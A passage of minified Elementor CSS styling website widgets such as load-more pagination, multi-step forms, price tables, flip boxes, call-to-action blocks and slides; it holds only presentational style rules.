.elementor-button-content-wrapper{visibility:hidden;}.elementor-widget-archive-posts.e-load-more-pagination-end>.elementor-widget-container>.elementor-button-wrapper,.elementor-widget-posts.e-load-more-pagination-end>.elementor-widget-container>.elementor-button-wrapper{display:none;}.elementor-widget-archive-posts.e-load-more-pagination-end>.elementor-widget-container>.e-load-more-message,.elementor-widget-posts.e-load-more-pagination-end>.elementor-widget-container>.e-load-more-message{display:block;}.elementor-widget-archive-posts.e-load-more-no-spinner>.elementor-widget-container>.elementor-button-wrapper .elementor-button-content-wrapper,.elementor-widget-posts.e-load-more-no-spinner>.elementor-widget-container>.elementor-button-wrapper .elementor-button-content-wrapper{visibility:visible;}.elementor-widget-archive-posts>.elementor-widget-container .e-load-more-spinner,.elementor-widget-posts>.elementor-widget-container .e-load-more-spinner{display:flex;}.elementor-widget-archive-posts>.elementor-widget-container .e-load-more-spinner i,.elementor-widget-archive-posts>.elementor-widget-container .e-load-more-spinner svg,.elementor-widget-posts>.elementor-widget-container .e-load-more-spinner i,.elementor-widget-posts>.elementor-widget-container .e-load-more-spinner svg{margin:0 auto;display:none;}.elementor-widget-archive-posts>.elementor-widget-container .e-load-more-spinner i,.elementor-widget-posts>.elementor-widget-container .e-load-more-spinner i{color:var(--load-more-spinner-color);}.elementor-widget-archive-posts>.elementor-widget-container .e-load-more-spinner svg,.elementor-widget-posts>.elementor-widget-container .e-load-more-spinner svg{fill:var(--load-more-spinner-color);height:1em;width:1em;}.elementor-widget-archive-posts>.elementor-widget-container .e-load-more-message,.elementor-widget-posts>.elementor-widget-container .e-load-more-message{color:var(--load-more-message-color);text-align:var(--load-more-message-alignment,center);display:none;margin-top:var(--load-moreâ€”spacing,30px);}.elementor-widget-archive-posts>.elementor-widget-container>.elementor-button-wrapper,.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper{margin-top:var(--load-moreâ€”spacing,30px);}.elementor-widget-archive-posts>.elementor-widget-container>.elementor-button-wrapper .e-load-more-spinner,.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper .e-load-more-spinner{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);margin:inherit;}.elementor-widget-archive-posts>.elementor-widget-container>.elementor-button-wrapper .elementor-button,.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper .elementor-button{cursor:pointer;position:relative;}.elementor-button.elementor-hidden,.elementor-hidden{display:none;}.e-form__step{width:100%;}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap;}.e-form__buttons{flex-wrap:wrap;}.e-form__buttons,.e-form__buttons__wrapper{display:flex;}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing);}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap);}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden;}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear;}.e-form__indicators__indicator:first-child{padding-left:0;}.e-form__indicators__indicator:last-child{padding-right:0;}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2);}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff);}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2);}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff);}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff);}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a);}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff);}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial;}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff);}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px;}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto;}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em;}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px;}.e-form__indicators__indicator--shape-circle{border-radius:50%;}.e-form__indicators__indicator--shape-square{border-radius:0;}.e-form__indicators__indicator--shape-rounded{border-radius:5px;}.e-form__indicators__indicator--shape-none{border:0;}.e-form__indicators__indicator__label{text-align:center;}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5;}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start;}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding,30px) / 2 - var(--e-form-steps-divider-width,1px) / 2);}.elementor-field-type-hidden{display:none;}.elementor-field-type-html{display:inline-block;}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em;}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none;}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1;}.elementor-button .elementor-form-spinner{order:3;}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center;}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0;}.elementor-form .elementor-button svg{height:auto;}.elementor-form .elementor-button .e-font-icon-svg{height:1em;}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px;}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor;}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2;}.elementor-select-wrapper.remove-before:before{content:"" !important;}.elementor-widget-price-list .elementor-price-list{list-style:none;padding:0;margin:0;}.elementor-widget-price-list .elementor-price-list li{margin:0;}.elementor-price-list li:not(:last-child){margin-bottom:20px;}.elementor-price-list .elementor-price-list-image{max-width:50%;flex-shrink:0;padding-right:25px;}.elementor-price-list .elementor-price-list-image img{width:100%;}.elementor-price-list .elementor-price-list-header,.elementor-price-list .elementor-price-list-item,.elementor-price-list .elementor-price-list-text{display:flex;}.elementor-price-list .elementor-price-list-item{align-items:flex-start;}.elementor-price-list .elementor-price-list-item .elementor-price-list-text{align-items:flex-start;flex-wrap:wrap;flex-grow:1;}.elementor-price-list .elementor-price-list-item .elementor-price-list-header{align-items:center;flex-basis:100%;font-size:19px;font-weight:600;margin-bottom:10px;justify-content:space-between;}.elementor-price-list .elementor-price-list-item .elementor-price-list-title{max-width:80%;}.elementor-price-list .elementor-price-list-item .elementor-price-list-price{font-weight:600;}.elementor-price-list .elementor-price-list-item p.elementor-price-list-description{flex-basis:100%;font-size:14px;margin:0;}.elementor-price-list .elementor-price-list-item .elementor-price-list-separator{flex-grow:1;margin-left:10px;margin-right:10px;border-bottom-style:dotted;border-bottom-width:2px;height:0;}.elementor-price-table{text-align:center;}.elementor-price-table .elementor-price-table__header{background:var(--e-price-table-header-background-color,#555);padding:20px 0;}.elementor-price-table .elementor-price-table__heading{margin:0;padding:0;line-height:1.2;font-size:24px;font-weight:600;color:#fff;}.elementor-price-table .elementor-price-table__subheading{font-size:13px;font-weight:400;color:#fff;}.elementor-price-table .elementor-price-table__original-price{margin-right:15px;text-decoration:line-through;font-size:.5em;line-height:1;font-weight:400;align-self:center;}.elementor-price-table .elementor-price-table__original-price .elementor-price-table__currency{font-size:1em;margin:0;}.elementor-price-table .elementor-price-table__price{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;flex-direction:row;color:#555;font-weight:800;font-size:65px;padding:40px 0;}.elementor-price-table .elementor-price-table__price .elementor-typo-excluded{line-height:normal;letter-spacing:normal;text-transform:none;font-weight:400;font-size:medium;font-style:normal;}.elementor-price-table .elementor-price-table__after-price{display:flex;flex-wrap:wrap;text-align:left;align-self:stretch;align-items:flex-start;flex-direction:column;}.elementor-price-table .elementor-price-table__integer-part{line-height:.8;}.elementor-price-table .elementor-price-table__currency,.elementor-price-table .elementor-price-table__fractional-part{line-height:1;font-size:.3em;}.elementor-price-table .elementor-price-table__currency{margin-right:3px;}.elementor-price-table .elementor-price-table__period{width:100%;font-size:13px;font-weight:400;}.elementor-price-table .elementor-price-table__features-list{list-style-type:none;margin:0;padding:0;line-height:1;color:var(--e-price-table-features-list-color);}.elementor-price-table .elementor-price-table__features-list li{font-size:14px;line-height:1;margin:0;padding:0;}.elementor-price-table .elementor-price-table__features-list li .elementor-price-table__feature-inner{margin-left:15px;margin-right:15px;}.elementor-price-table .elementor-price-table__features-list li:not(:first-child):before{content:"";display:block;border:0 solid hsla(0,0%,47.8%,.3);margin:10px 12.5%;}.elementor-price-table .elementor-price-table__features-list i{margin-right:10px;font-size:1.3em;}.elementor-price-table .elementor-price-table__features-list svg{margin-right:10px;fill:var(--e-price-table-features-list-color);height:1.3em;width:1.3em;}.elementor-price-table .elementor-price-table__features-list svg~*{vertical-align:text-top;}.elementor-price-table .elementor-price-table__footer{padding:30px 0;}.elementor-price-table .elementor-price-table__additional_info{margin:0;font-size:13px;line-height:1.4;}.elementor-price-table__ribbon{position:absolute;top:0;left:auto;right:0;transform:rotate(90deg);width:150px;overflow:hidden;height:150px;}.elementor-price-table__ribbon-inner{text-align:center;left:0;width:200%;transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;font-size:13px;line-height:2;font-weight:800;text-transform:uppercase;background:#000;}.elementor-price-table__ribbon.elementor-ribbon-left{transform:rotate(0);left:0;right:auto;}.elementor-price-table__ribbon.elementor-ribbon-right{transform:rotate(90deg);left:auto;right:0;}.elementor-widget-price-table .elementor-widget-container{overflow:hidden;background-color:#f9fafa;}.e-con-inner>.elementor-widget-price-list,.e-con>.elementor-widget-price-list{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow);}.elementor-flip-box{height:280px;position:relative;perspective:1000px;transform-style:preserve-3d;}@media (max-device-width:1024px){.elementor-flip-box{cursor:pointer;}}.elementor-flip-box__front{background-color:#1abc9c;}.elementor-flip-box__back{background-color:#4054b2;display:block;}.elementor-flip-box__layer{position:absolute;width:100%;height:100%;transition:all .6s ease-in-out;}.elementor-flip-box__layer__overlay{display:flex;width:100%;height:100%;flex-direction:column;justify-content:center;align-items:stretch;text-align:center;padding:35px;color:#fff;}.elementor-flip-box__layer__title{font-size:21px;}.elementor-flip-box__layer__description{font-size:14px;}.elementor-flip-box__layer__description:not(:last-child),.elementor-flip-box__layer__title:not(:last-child){margin:0 0 20px;padding:0;}.elementor-flip-box__layer__title{line-height:1;font-weight:600;}.elementor-flip-box,.elementor-flip-box .elementor-view-framed,.elementor-flip-box .elementor-view-stacked{--e-flip-box-view-framed-stacked-icon-color:#fff;}.elementor-flip-box .elementor-icon,.elementor-flip-box .elementor-view-framed .elementor-icon,.elementor-flip-box .elementor-view-stacked .elementor-icon{color:var(--e-flip-box-view-framed-stacked-icon-color);}.elementor-flip-box .elementor-icon svg,.elementor-flip-box .elementor-view-framed .elementor-icon svg,.elementor-flip-box .elementor-view-stacked .elementor-icon svg{fill:var(--e-flip-box-view-framed-stacked-icon-color);}.elementor-flip-box .elementor-view-framed .elementor-icon{border-color:#fff;}.elementor-flip-box .elementor-view-stacked .elementor-icon{background-color:rgba(0,0,0,.5);}.elementor-flip-box__button.elementor-button{cursor:pointer;align-self:center;margin-left:auto;margin-right:auto;border:2px solid #fff;background:transparent;}.elementor-flip-box__button.elementor-button:focus-visible,.elementor-flip-box__button.elementor-button:hover{background:transparent;text-decoration:none;}.elementor-flip-box__image{margin:0 0 20px;display:inline-block;width:100%;}.elementor-flip-box__image img{width:50%;}.elementor-flip-box .elementor-icon-wrapper{margin-bottom:20px;}.elementor-flip-box--3d .elementor-flip-box__layer__inner{transform:translateZ(90px) scale(.91);}.elementor-flip-box--3d .elementor-flip-box__layer__overlay{transform-style:preserve-3d;transform:translateZ(.1px);}.elementor-flip-box--effect-flip .elementor-flip-box{perspective:1000px;transform-style:preserve-3d;}.elementor-flip-box--effect-flip .elementor-flip-box__layer{transform-style:preserve-3d;backface-visibility:hidden;}.elementor-flip-box--effect-flip .elementor-flip-box__front{transform:none;z-index:1;}.elementor-flip-box--effect-flip .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box__back{transform:none;}.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box__back{transform:rotateX(0) rotateY(-180deg);}.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front{transform:rotateX(0) rotateY(180deg);}.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front{transform:rotateX(0) rotateY(-180deg);}.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box__back{transform:rotateX(-180deg) rotateY(0);}.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front{transform:rotateX(180deg) rotateY(0);}.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front{transform:rotateX(-180deg) rotateY(0);}.elementor-flip-box--effect-push .elementor-flip-box__front{transform:none;}.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front{transform:translateX(100%) translateY(0);}.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front{transform:translateX(-100%) translateY(0);}.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front{transform:translateX(0) translateY(-100%);}.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front{transform:translateX(0) translateY(100%);}.elementor-flip-box--effect-push .elementor-flip-box,.elementor-flip-box--effect-slide .elementor-flip-box{overflow:hidden;}.elementor-flip-box--effect-push .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box__back,.elementor-flip-box--effect-slide .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box__back{transform:none;}.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box__back{transform:translateX(-100%) translateY(0);}.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box__back{transform:translateX(100%) translateY(0);}.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box__back{transform:translateX(0) translateY(100%);}.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box__back{transform:translateX(0) translateY(-100%);}.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box__front{transition:transform .7s,opacity .35s,width .1ms;opacity:1;transform:scale(1);z-index:1;width:100%;}.elementor-flip-box--effect-zoom-out .elementor-flip-box:focus-visible .elementor-flip-box__front,.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box__front{width:0;opacity:0;transform:scale(.7);transition:transform .8s,opacity .7s .1s,width .1ms .7s;}.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box__back{transition:transform .7s,opacity .5s .2s;opacity:0;transform:scale(.7);}.elementor-flip-box--effect-zoom-in .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box__back{transition:transform .7s,opacity .5s;opacity:1;transform:scale(1);}.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box__back{opacity:0;}.elementor-flip-box--effect-fade .elementor-flip-box:focus-visible .elementor-flip-box__back,.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box__back{opacity:1;}.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__front{display:none;}.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__back{transform:none;opacity:1;}.e-con-inner>.elementor-widget-flip-box,.e-con>.elementor-widget-flip-box{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow);}.elementor-cta,.elementor-widget-call-to-action .elementor-widget-container{overflow:hidden;}.elementor-cta{position:relative;display:flex;transition:.5s;}.elementor-cta--skin-classic .elementor-cta{flex-wrap:wrap;}.elementor-cta--skin-classic .elementor-cta__bg-wrapper{position:relative;min-height:200px;width:100%;}.elementor-cta--skin-classic .elementor-cta__content{transition:all .4s;width:100%;background-color:#f9fafa;}.elementor-cta--skin-classic .elementor-cta__content-item,.elementor-cta--skin-classic .elementor-cta__content-item .elementor-icon{color:#3a3f45;border-color:#3a3f45;fill:#3a3f45;}.elementor-cta--skin-classic .elementor-cta__button.elementor-button{color:#3a3f45;border-color:#3a3f45;}.elementor-cta--skin-cover .elementor-cta{display:block;}.elementor-cta--skin-cover .elementor-cta__bg-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;transition:all .4s;width:100%;}.elementor-cta--skin-cover .elementor-cta__content{min-height:280px;}.elementor-cta--skin-cover .elementor-cta__button.elementor-button,.elementor-cta--skin-cover .elementor-cta__content-item,.elementor-cta--skin-cover .elementor-cta__content-item .elementor-icon{color:#fff;border-color:#fff;}.elementor-cta--layout-image-above .elementor-cta{flex-wrap:wrap;}.elementor-cta--layout-image-above .elementor-cta__bg-wrapper{width:100%;}.elementor-cta--layout-image-left .elementor-cta,.elementor-cta--layout-image-right .elementor-cta{flex-wrap:nowrap;}.elementor-cta--layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--layout-image-right .elementor-cta__bg-wrapper{width:auto;min-width:50%;}.elementor-cta--layout-image-left .elementor-cta__content,.elementor-cta--layout-image-right .elementor-cta__content{flex-grow:1;}.elementor-cta--layout-image-left .elementor-cta{flex-direction:row;}.elementor-cta--layout-image-right .elementor-cta{flex-direction:row-reverse;}.elementor-cta__bg,.elementor-cta__bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;transition:all .4s;}.elementor-cta__bg-wrapper{z-index:1;overflow:hidden;}.elementor-cta__bg{background-size:cover;background-position:50%;z-index:1;}.elementor-cta__bg-overlay{z-index:2;}.elementor-cta__button.elementor-button{cursor:pointer;align-self:center;margin-left:auto;margin-right:auto;border:2px solid #fff;background:transparent;}.elementor-cta__button.elementor-button:hover{background:transparent;text-decoration:none;}.elementor-cta__title{font-size:23px;}.elementor-cta__content{z-index:1;overflow:hidden;display:flex;flex-wrap:wrap;align-items:center;align-content:center;padding:35px;width:100%;}.elementor-cta__content,.elementor-cta__content-item{position:relative;transition:.5s;color:#fff;}.elementor-cta__content-item{width:100%;margin:0;}.elementor-cta__content-item:not(:last-child){margin-bottom:15px;}.elementor-cta__content-item .elementor-icon{color:#fff;}.elementor-cta--valign-top .elementor-cta__content{align-content:flex-start;align-items:flex-start;}.elementor-cta--valign-middle .elementor-cta__content{align-content:center;align-items:center;}.elementor-cta--valign-bottom .elementor-cta__content{align-content:flex-end;align-items:flex-end;}.elementor-cta:hover .elementor-cta__bg-overlay{background-color:rgba(0,0,0,.3);}@media (max-device-width:1024px){.elementor-cta{cursor:pointer;}}@media (min-width:-1){.elementor-cta--widescreen-layout-image-above .elementor-cta{flex-wrap:wrap;}.elementor-cta--widescreen-layout-image-above .elementor-cta__bg-wrapper{width:100%;}.elementor-cta--widescreen-layout-image-left .elementor-cta,.elementor-cta--widescreen-layout-image-right .elementor-cta{flex-wrap:nowrap;}.elementor-cta--widescreen-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--widescreen-layout-image-right .elementor-cta__bg-wrapper{width:auto;min-width:50%;}.elementor-cta--widescreen-layout-image-left .elementor-cta__content,.elementor-cta--widescreen-layout-image-right .elementor-cta__content{flex-grow:1;}.elementor-cta--widescreen-layout-image-left .elementor-cta{flex-direction:row;}.elementor-cta--widescreen-layout-image-right .elementor-cta{flex-direction:row-reverse;}}@media (max-width:-1){.elementor-cta--laptop-layout-image-above .elementor-cta{flex-wrap:wrap;}.elementor-cta--laptop-layout-image-above .elementor-cta__bg-wrapper{width:100%;}.elementor-cta--laptop-layout-image-left .elementor-cta,.elementor-cta--laptop-layout-image-right .elementor-cta{flex-wrap:nowrap;}.elementor-cta--laptop-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--laptop-layout-image-right .elementor-cta__bg-wrapper{width:auto;min-width:50%;}.elementor-cta--laptop-layout-image-left .elementor-cta__content,.elementor-cta--laptop-layout-image-right .elementor-cta__content{flex-grow:1;}.elementor-cta--laptop-layout-image-left .elementor-cta{flex-direction:row;}.elementor-cta--laptop-layout-image-right .elementor-cta{flex-direction:row-reverse;}}@media (max-width:-1){.elementor-cta--tablet_extra-layout-image-above .elementor-cta{flex-wrap:wrap;}.elementor-cta--tablet_extra-layout-image-above .elementor-cta__bg-wrapper{width:100%;}.elementor-cta--tablet_extra-layout-image-left .elementor-cta,.elementor-cta--tablet_extra-layout-image-right .elementor-cta{flex-wrap:nowrap;}.elementor-cta--tablet_extra-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--tablet_extra-layout-image-right .elementor-cta__bg-wrapper{width:auto;min-width:50%;}.elementor-cta--tablet_extra-layout-image-left .elementor-cta__content,.elementor-cta--tablet_extra-layout-image-right .elementor-cta__content{flex-grow:1;}.elementor-cta--tablet_extra-layout-image-left .elementor-cta{flex-direction:row;}.elementor-cta--tablet_extra-layout-image-right .elementor-cta{flex-direction:row-reverse;}}@media (max-width:1024px){.elementor-cta--tablet-layout-image-above .elementor-cta{flex-wrap:wrap;}.elementor-cta--tablet-layout-image-above .elementor-cta__bg-wrapper{width:100%;}.elementor-cta--tablet-layout-image-left .elementor-cta,.elementor-cta--tablet-layout-image-right .elementor-cta{flex-wrap:nowrap;}.elementor-cta--tablet-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--tablet-layout-image-right .elementor-cta__bg-wrapper{width:auto;min-width:50%;}.elementor-cta--tablet-layout-image-left .elementor-cta__content,.elementor-cta--tablet-layout-image-right .elementor-cta__content{flex-grow:1;}.elementor-cta--tablet-layout-image-left .elementor-cta{flex-direction:row;}.elementor-cta--tablet-layout-image-right .elementor-cta{flex-direction:row-reverse;}}@media (max-width:-1){.elementor-cta--mobile_extra-layout-image-above .elementor-cta{flex-wrap:wrap;}.elementor-cta--mobile_extra-layout-image-above .elementor-cta__bg-wrapper{width:100%;}.elementor-cta--mobile_extra-layout-image-left .elementor-cta,.elementor-cta--mobile_extra-layout-image-right .elementor-cta{flex-wrap:nowrap;}.elementor-cta--mobile_extra-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--mobile_extra-layout-image-right .elementor-cta__bg-wrapper{width:auto;min-width:50%;}.elementor-cta--mobile_extra-layout-image-left .elementor-cta__content,.elementor-cta--mobile_extra-layout-image-right .elementor-cta__content{flex-grow:1;}.elementor-cta--mobile_extra-layout-image-left .elementor-cta{flex-direction:row;}.elementor-cta--mobile_extra-layout-image-right .elementor-cta{flex-direction:row-reverse;}}@media (max-width:767px){.elementor-cta--mobile-layout-image-above .elementor-cta{flex-wrap:wrap;}.elementor-cta--mobile-layout-image-above .elementor-cta__bg-wrapper{width:100%;}.elementor-cta--mobile-layout-image-left .elementor-cta,.elementor-cta--mobile-layout-image-right .elementor-cta{flex-wrap:nowrap;}.elementor-cta--mobile-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--mobile-layout-image-right .elementor-cta__bg-wrapper{width:auto;min-width:50%;}.elementor-cta--mobile-layout-image-left .elementor-cta__content,.elementor-cta--mobile-layout-image-right .elementor-cta__content{flex-grow:1;}.elementor-cta--mobile-layout-image-left .elementor-cta{flex-direction:row;}.elementor-cta--mobile-layout-image-right .elementor-cta{flex-direction:row-reverse;}}.elementor-ribbon{position:absolute;z-index:1;top:0;left:auto;right:0;transform:rotate(90deg);width:150px;overflow:hidden;height:150px;}.elementor-ribbon-inner{text-align:center;left:0;width:200%;transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;font-size:13px;line-height:2;font-weight:800;text-transform:uppercase;background:#000;color:#fff;}.elementor-ribbon.elementor-ribbon-left{transform:rotate(0);left:0;right:auto;}.elementor-ribbon.elementor-ribbon-right{transform:rotate(90deg);left:auto;right:0;}.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center;}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row;}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff;}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1;}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px;}.elementor-widget-countdown .elementor-countdown-label{font-size:19px;}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto;}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block;}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1;}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center;}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px;}.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%;}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto;}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:flex;}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0;}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%;}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1;}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4;}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px;}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block;}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none;}.elementor--v-position-top .swiper-slide-inner{align-items:flex-start;}.elementor--v-position-bottom 